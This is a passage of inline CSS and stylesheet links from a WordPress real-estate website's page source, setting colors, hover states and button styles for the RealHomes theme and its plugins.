                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="reset"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="button"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form input[type="submit"]:hover,
#cf7cstmzr-form.cf7cstmzr-form-5644 .wpcf7-form button:hover,
#cf7cstmzr-form.cf7cstmzr-form-7b783c6 .wpcf7-form button:hover {
    color: #e98c27!important;background-color: #ffffff!important;border-color: #e98c27!important;            -webkit-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        -moz-box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
                        box-shadow: 0px 5px 5px -5px rgba(0,0,0,0.5);
            }

    
        
/*# sourceURL=cf7-styler-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moranvilla.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/main.min.css?ver=3.18.0' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 15px; }
.rh_banner .rh_banner__title { color : #ffffff; }
.inspiry_mod_header_varition_one ul.rh_menu__main li a:hover,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-item > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-ancestor > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main li:hover, 
							   .rh_menu--hover,
							   .rh_section__featured .rh_flexslider__nav a:hover,
							   .dsidx-widget-guided-search form input[type=submit]:hover,
							   .dsidx-widget-quick-search form input[type=submit]:hover,
							   #ihf-main-container .btn-primary.active,
							   .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .rh_header_var_1 ul.rh_menu__main li:hover,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-item > a,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-ancestor > a,
							   .rh_header_var_1 ul.rh_menu__main li a:hover,
							   .rh_btn--secondary, 
							   .mc4wp-form-fields input[type="submit"],
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail,
							   .brands-owl-carousel .owl-nav button.owl-prev:hover:not(.disabled), 
							   .brands-owl-carousel .owl-nav button.owl-next:hover:not(.disabled),
							   .rh_agent_options label .control__indicator:after,
							   .inspiry_bs_orange div.dropdown-menu,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu,
							   .widget.RVR_Booking_Widget h4.title,
							   .rvr_phone_icon,
							   .rh_cfos .cfos_phone_icon,
							   .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background : #f4c446; }
.rh_cfos .cfos_phone_icon:after,
								.rvr_phone_icon:after { border-left-color : #f4c446; }
.rtl .rh_cfos .cfos_phone_icon:before,
								.rh_prop_search__form_smart .rh_form_smart_top_fields .inspiry_select_picker_trigger.open button.dropdown-toggle { border-right-color : #f4c446; }
.rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form .rh_agent_form__row,
				               .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link i,
							   .qe-faqs-filters-container li a:hover,
							   #dsidx-top-search span.dsidx-search-bar-openclose:hover,
							   #dsidx.dsidx-results .dsidx-paging-control a:hover,
							   .dsidx-results-widget .dsidx-expanded .featured-listing>h4 a:hover,
							   .commentlist article .comment-detail-wrap .comment-reply-link:hover,
							   .rh_modal .rh_modal__wrap a:hover,
							   .agent-content-wrapper .description a, 
							   .agent-content-wrapper .rh_agent_card__link,
							   .rh_prop_search__wrap_smart .open_more_features,
							   .inspiry_mod_search_form_smart .rh_prop_search__wrap_smart .open_more_features,
							   .rh_section__news_wrap .categories a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a:hover,
							   .rvr_optional_services_status li.rh_property__feature .rvr_not_available i,
							   .rvr_fa_icon
							    { color : #f4c446; }
.rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail:hover
								 { background : #e0b440; }
.inspiry_bs_orange div.dropdown-menu li.selected a,
								.inspiry_bs_orange div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li.selected a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-select-all:hover,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-deselect-all:hover { background : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #cda53b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #cda53b; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary,
				.availability-calendar table td.unavailable,
				div.daterangepicker .calendar-table td.reserved,
				.rh_property__ava_calendar_wrap .calendar-guide ul li.reserved-days::before { background : rgba(244,196,70,1); }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary:hover, 
								.rh_btn--secondary:hover, .mc4wp-form-fields input:hover[type="submit"],
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background : rgba(244,196,70,0.8); }
.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg,
								.rh_property__features_wrap .rh_property__feature .rh_done_icon svg,
								.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path,
								.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path,
								.rh_property__print .rh_single_compare_button .highlight svg path,
								.rh_double_check,
								.rh_fav_icon_box a:hover svg path,
								.highlight svg path { fill : #f4c446; }
ul.rh_menu__main ul.sub-menu,
							   [data-tooltip][flow^=up]::before,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu { border-top-color : #f4c446; }
.qe-testimonial-wrapper .qe-testimonial-img a:hover .avatar,
							   .commentlist article>a:hover img,
							   .rh_var_header .rh_menu__main .current-menu-ancestor,
							    .rh_var_header .rh_menu__main .current-menu-item,
							    .rh_var_header .rh_menu__main > li:hover,
							    .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle
							     { border-color : #f4c446; }
::selection { background-color : #1ea69a; }
::-moz-selection { background-color : #1ea69a; }
.rh_slide__desc .rh_slide_prop_price span,
							   .rh_slide__desc h3 .title:hover,
							   .rh_section--props_padding .rh_section__head .rh_section__subtitle,
							   .rh_section .rh_section__head .rh_section__subtitle,
							   .rh_prop_card .rh_prop_card__details h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__map_wrap h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__details_wrap h3 a:hover,
							   .rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__price,
							   .rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_prop_card .rh_prop_card__thumbnail .rh_overlay__contents a:hover,
							   .rh_agent .rh_agent__details h3 a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a,
							   .rh_agent .rh_agent__details .rh_agent__email:hover,
							   .rh_agent .rh_agent__details .rh_agent__listed .figure,
							   .rh_list_card__wrap .rh_list_card__thumbnail .rh_overlay__contents a:hover,
							   .property-template-default .rh_page__property_price .price,
							   .rh_page__property .rh_page__property_price .price,
							   .rh_property_agent .rh_property_agent__agent_info .email .value,
							   .rh_property__id .id,
							   .rh_property__heading,
							   .rvr_price_details_wrap .rvr_price_details ul li.bulk-pricing-heading,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__listings .count,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form .rh_agent_form__row,
							   .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover i,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a:hover,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__contact_wrap .contact a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__details .detail a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__dp .listed_properties .number,
							   .agent-content-wrapper .listed_properties .number,
							   .rh_page__head .rh_page__title .sub,
							   .rh_gallery__wrap .rh_gallery__item .item-title a:hover,
							   .qe-testimonial-wrapper .qe-testimonial-byline a,
							   .qe-faqs-filters-container li a,
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-features>div:before,
							   #dsidx-top-search span.dsidx-search-bar-openclose,
							   #dsidx.dsidx-results .dsidx-paging-control a,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-secondary-data>div:before,
							   .dsidx-results-widget .dsidx-expanded .featured-listing ul li:before,
							   #ihf-main-container a:focus,
							   #ihf-main-container a:hover,
							   #ihf-main-container h4.ihf-price,
							   #ihf-main-container a:hover .ihf-grid-result-address,
							   #ihf-main-container a:focus .ihf-grid-result-address,
							   .commentlist article .comment-detail-wrap .comment-reply-link,
							   .page-breadcrumbs-modern li a,
							   .page-breadcrumbs-modern li i,
							   .agent-content-wrapper .description a:hover,
							   .agent-content-wrapper .rh_agent_card__link:hover,
							   .property-thumbnail .property-price p,
							   .property-thumbnail .property-title a:hover,
							   .rh_property__agent_head .description p a:hover,
							   .rh_property__agent_head .contacts-list .contact.email a:hover,
							   .rh_section__news_wrap .categories a,
							   .rh_section__news_wrap h3 a:hover,
							   .rh_compare__slide_img .rh_compare_view_title:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   .rh_list_card__wrap .rh_list_card__map_thumbnail .rh_overlay__contents a:hover,
							   body .leaflet-popup-content p,
							   body .leaflet-popup-content .osm-popup-title a:hover,
							   body .rh_compare__slide_img .rh_compare_view_title:hover,
							   .rh_my-property .rh_my-property__publish .publish h5,
							   .rh_property__yelp_wrap .yelp-places-group-title i,
							   .infoBox .map-info-window p,
							   .rvr_request_cta_number_wrapper .rvr-phone-number a,
							   .widget.RVR_Owner_Widget .rvr_widget_owner_label,
							   .infoBox .map-info-window a:hover,
							   .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product .rh_agent_form .price.rh_agent_form__row, .rh_agent_form .woocommerce div.product .price.rh_agent_form__row, .woocommerce div.product span.price, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,
							   .rh_property__meta_wrap .rh_property__meta i,
							   .commentlist article .comment-detail-wrap .url,
							   h3.rh_heading_stylish a:hover,
							   .rh_theme_card__priceLabel_sty .rh_theme_card__price_sty,
							   .floor-plans-accordions .floor-plan-title .floor-plan-meta .floor-price-value,
							   .rvr_guests_accommodation_wrap .rvr_guests_accommodation ul li i.fas
							    { color : #e98c27; }
.rh_btn--primary, 
							   .post-password-form input[type="submit"],
							   .widget .searchform input[type="submit"],
							   .comment-form .form-submit .submit,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el,
							   .rh_memberships__selection #ims-free-button,
							   .rh_contact__form .wpcf7-form input[type="submit"],
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"],
							   .rh_memberships__selection .ims-receipt-button #ims-receipt,
							   .rh_contact__form .rh_contact__input input[type="submit"],
							   .rh_form__item input[type="submit"], .rh_pagination__pages-nav a,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search,
							   .rh_modal .rh_modal__wrap button,
							   .rh_section__testimonial .diagonal-mod-background,
							   .rh_section__testimonial.flat-border,
							   .rh_blog__post .entry-header,
							   .rh_prop_search__form .rh_prop_search__fields .rh_prop_search__active,
							   .dsidx-widget-guided-search form input[type=submit],
							   .dsidx-widget-quick-search form input[type=submit],
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-title,
							   .rh_blog__post .entry-header,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button button,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count,
							   #dsidx .dsidx-large-button,
							   #dsidx .dsidx-small-button,
							   body.dsidx .dsidx-large-button,
							   body.dsidx .dsidx-small-button,
							   #dsidx-rentzestimate-notice,
							   #dsidx-zestimate-notice,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #ihf-main-container .title-bar-1,
							   #ihf-main-container .btn-primary,
							   #ihf-main-container .dropdown-menu>.active>a,
							   #ihf-main-container .dropdown-menu>li>a:hover,
							   #ihf-main-container .pagination li:first-child>a,
							   #ihf-main-container .pagination li:first-child>span,
							   #ihf-main-container .pagination li:last-child>a,
							   #ihf-main-container .pagination li:last-child>span,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print,
							   button,
							   #ihf-main-container .modal-footer .btn,
							   .ihf-map-icon,
							   .rh_var2_header_meta_wrapper,
							   .rh_var3_header,
							   .open_more_features,
							   #home-properties-section .pagination a.current,
							   #home-properties-section .pagination a:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn,
							   body .rh_fixed_side_bar_compare .rh_compare__submit,
							   .agent-custom-contact-form .wpcf7 input[type="submit"],
							   .rh_mod_sfoi_wrapper .rh_prop_search__select.rh_prop_search__active,
							   body .leaflet-popup-tip,
							   body .marker-cluster-small div,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_bs_is_open .inspiry_select_picker_trigger button.dropdown-toggle,
							   .rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu,
							   #ui-datepicker-div .ui-datepicker-header,
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today, 
							   #ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day,
							   form.rh_sfoi_advance_search_form .inspiry_bs_is_open,
							   form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu,
							   .inspiry_bs_green div.dropdown-menu,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"],
							   .availability-calendar .paging,
							    .cluster div,
							    .ere_latest_properties_ajax .pagination a.current,
							    .ere_latest_properties_ajax .pagination a:hover,
							    .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
							    .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
							    .select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above,
								div.daterangepicker td.active, div.daterangepicker td.active:hover,
								.availability-calendar table td.today,
								.rh_property__ava_calendar_wrap .calendar-guide ul li.today::before,
								.success.booking-notice { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-webkit-slider-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-moz-range-thumb  { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .rh_mc_field .rh_form__item input[type=range]::-ms-thumb { background : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_interest { stroke : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_tax { stroke : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost_graph_circle .mc_graph_svg .mc_graph_hoa { stroke : rgba(233,140,39,0.3); }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_interest::before { background-color : #f4c446; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_tax::before { background-color : #e98c27; }
.rh_property__mc_wrap .rh_property__mc .mc_cost li.mc_cost_hoa::before { background-color : rgba(233,140,39,0.3); }
#ihf-main-container .btn-primary:active,
							   #ihf-main-container .btn-primary:focus,
							   #ihf-main-container .btn-primary:hover,
							   #ihf-main-container .pagination li:first-child>a:hover,
							   #ihf-main-container .pagination li:first-child>span:hover,
							   #ihf-main-container .pagination li:last-child>a:hover,
							   #ihf-main-container .pagination li:last-child>span:hover,
							   #ihf-main-container .ihf-map-search-refine-link,
							   #ihf-main-container .btn-default:active,
							   #ihf-main-container .btn-default:focus,
							   #ihf-main-container .btn-default:hover,
							   .rh_sidebar .widget_ihomefinderpropertiesgallery>a:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-email:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-facebook:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-more:hover,
							   #ihf-main-container .ihf-social-share .ihf-share-btn-print:hover,
							   #ihf-main-container .modal-footer .btn:active,
							   #ihf-main-container .modal-footer .btn:focus,
							   #ihf-main-container .modal-footer .btn:hover,
							   .inspiry-floor-plans-group-wrapper .inspiry-btn-group .real-btn:hover,
							   .agent-custom-contact-form .wpcf7 input[type="submit"]:hover,
							   .widget.RVR_Booking_Widget .rvr-booking-form-wrap .rvr-booking-form .submission-area input[type="submit"]:hover,
							   .rh_mode_sfoi_search_btn button:hover { background : #d68124; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li.selected,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu li:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li.selected a,
								#ui-datepicker-div .ui-datepicker-calendar tbody tr td:hover,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu .actions-btn:hover,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu li:hover a { background : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #c47621; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
								.inspiry_bs_green div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #c47621; }
.rh_overlay { background : rgba(233,140,39,0.7); }
#dsidx-zestimate,#dsidx-rentzestimate { background-color : rgba(233,140,39,0.1); }
.rh_my-property .rh_my-property__publish .publish  { background-color : rgba(233,140,39,0.3); }
.rh_cta--contact .rh_cta .rh_cta__overlay { background-color : rgba(233,140,39,0.8); }
.rh_gallery__wrap .rh_gallery__item .media_container { background-color : rgba(233,140,39,0.9); }
blockquote,
				               .qe-faq-toggle .qe-toggle-title { background-color : rgba(233,140,39,0.1); }
.qe-faq-toggle .qe-toggle-title:hover,.qe-faq-toggle.active .qe-toggle-title, div.daterangepicker td.in-range:not(.active,.ends), .availability-calendar table td.available:not(.past-date,.today), .rh_property__ava_calendar_wrap .calendar-guide ul li.available-days::before { background-color : rgba(233,140,39,0.2); }
.qe-faq-toggle .qe-toggle-content { background-color : rgba(233,140,39,0.05); }
body .marker-cluster-small, .cluster { background-color : rgba(233,140,39,0.5); }
.rh_page__gallery_filters a.active,
							   .rh_page__gallery_filters a:hover,
							   .rh_page__head .rh_page__nav .active,
							   .rh_page__head .rh_page__nav .rh_page__nav_item:hover,
							   div.rh_login_modal_wrapper .rh_login_tabs li.rh_active,
							   div.rh_login_modal_wrapper .rh_login_tabs li:hover,
							   body .leaflet-popup-content-wrapper,
							   .infoBox .map-info-window { border-bottom-color : #e98c27; }
.ihf-map-icon:after, .infoBox .map-info-window .arrow-down,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-top-color : #e98c27; }
blockquote,
							   .qe-testimonial-wrapper .qe-testimonial-img a .avatar,
							   #dsidx-rentzestimate, #dsidx-zestimate,
							   #dsidx.dsidx-details .dsidx-headerbar-green,
							   #dsidx.dsidx-details .dsidx-contact-form,
							   .commentlist article>a img,
							   .woocommerce #respond input#submit:hover, .woocommerce-page-wrapper .woocommerce a.button:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { border-color : #e98c27; }
blockquote,
							   #dsidx-rentzestimate-triangle, #dsidx-zestimate-triangle,
							   .rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-left-color : #e98c27; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-right-color : #e98c27; }
.rh_slide__prop_meta .rh_svg,
							   .rh_svg,
							   .rh_banner .rh_view_type .active path,
							   .rh_banner .rh_view_type a:hover path,
							   .rh_view_type a.active svg path,
							   .rh_view_type a:hover svg path,							  
							   div.rh_modal_login_loader svg path { fill : #e98c27; }
.rh_btn--primary:hover, 
							   .post-password-form input[type="submit"]:hover,
							   .widget .searchform input[type="submit"]:hover,
							   .comment-form .form-submit .submit:hover,
							   .rh_memberships__selection .ims-stripe-button .stripe-button-el:hover,
							   .rh_memberships__selection #ims-free-button:hover,
							   .rh_contact__form .wpcf7-form input[type="submit"]:hover,
							   .widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover,
							   .rh_memberships__selection .ims-receipt-button #ims-receipt:hover,
							   .rh_contact__form .rh_contact__input input[type="submit"]:hover,
							   .rh_form__item input[type="submit"]:hover, .rh_pagination__pages-nav a:hover,
							   .rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover,
							   .rh_modal .rh_modal__wrap button:hover,
							   #dsidx .dsidx-large-button:hover,
							   #dsidx .dsidx-small-button:hover,
							   body.dsidx .dsidx-large-button:hover,
							   body.dsidx .dsidx-small-button:hover,
							   .open_more_features:hover,
							   #rh_save_search button:hover,
							   body .rh_fixed_side_bar_compare .rh_compare__submit:hover,
							   .select2-container--default .select2-results__option[aria-selected=true], 
							   .select2-container--default .select2-results__option[data-selected=true],
							   div.rh_login_modal_wrapper button:not(.dropdown-toggle):hover
							    { background : #1c9d92; }
.page-breadcrumbs-modern li a:hover { color : #1c9d92; }
.rh_section__testimonial .quotes-marks svg,
				               .rh_view_type a svg path { fill : #1c9d92; }
.rh_banner { background-color : #303030; }
.rh_logo .rh_logo__heading a,
								.rh_var_header .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom { background : #d48c34; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li > a { color : #57585a; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li:hover > a, 
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.current-menu-item > a,
				.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container > ul > li.active-menu-item > a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .menu-main-menu-container li .sub-menu { border-top-color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a { color : #ffffff; }
.rh_mod_sticky_header.sticky_header_custom .rh_logo__heading a:hover { color : #ffffff; }
.rh_section--props_padding .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--props_padding .rh_section__head .rh_section__desc { color : #808080; }
.rh_section--featured .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section--featured .rh_section__head .rh_section__desc { color : #808080; }
.rh_section__agents .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__agents .rh_section__head .rh_section__desc { color : #808080; }
.rh_cta--featured .rh_cta__title { color : #ffffff; }
.rh_cta--featured .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG { background : rgba(255,255,255,0.25); }
.rh_cta__wrap .rh_cta__btns .rh_btn--greyBG:hover { background : rgba(255,255,255,0.4); }
.rh_cta--contact .rh_cta__title { color : #ffffff; }
.rh_cta--contact .rh_cta__quote { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { color : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG { background : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--blackBG:hover { background : rgba(48,48,48,0.8); }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { color : #303030; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG { background : #ffffff; }
.rh_cta__wrap .rh_cta__btns .rh_btn--whiteBG:hover { background : rgba(255,255,255,0.8); }
.rh_latest-properties .diagonal-mod-background,
								.rh_latest-properties.flat-border { background-color : #F7F7F7; }
.rh_section--featured .diagonal-mod-background,
								.rh_section--featured.flat-border { background-color : #ffffff; }
.rh_testimonial .rh_testimonial__quote { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author_name { color : #ffffff; }
.rh_testimonial .rh_testimonial__author .rh_testimonial__author__link a { color : #ffffff; }
.rh_agent .rh_agent__details h3 a { color : #1a1a1a; }
.rh_agent .rh_agent__details .rh_agent__email, .rh_agent .rh_agent__details .rh_agent__listed .heading { color : #1a1a1a; }
.rh_section__agents .diagonal-mod-background,
								.rh_section__agents.flat-border { background-color : #f7f7f7; }
.rh_section__features .rh_section__head .rh_section__title { color : #1a1a1a; }
.rh_section__features .rh_section__head .rh_section__desc { color : #808080; }
